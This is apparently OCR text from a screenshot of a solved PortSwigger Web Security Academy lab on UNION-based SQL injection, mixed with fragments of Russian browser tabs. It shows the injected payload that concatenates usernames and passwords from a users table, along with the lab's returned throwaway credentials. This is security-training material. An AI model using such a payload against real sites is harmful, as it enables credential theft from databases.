 Школа ме
Работа в Я
Стажёр-ра
(14) Фрон
Тинькофф
Наследие
Прохожде
Сообщени
SQL inje
Lab: SQL in
Portswigge
acc91fdb1f525b6b80920eb7004c0082.web-security-academy.net SQL injection UNION attack, retrieving multiple values in a single column
22
Back to lab home
Back to lab description
5
Account login
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || '~' || password FROM
users--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Pets
Tech gifts
Найти в Яндексе
Копировать
В заметки
administrator~unktwa
Pest Control Umbrella
View details
Giant Grasshopper
View details
More Than Just Birdsong
View details
wiener~03ne19
carlos~xanjzu
Fur Babies
View details
ENG
19:38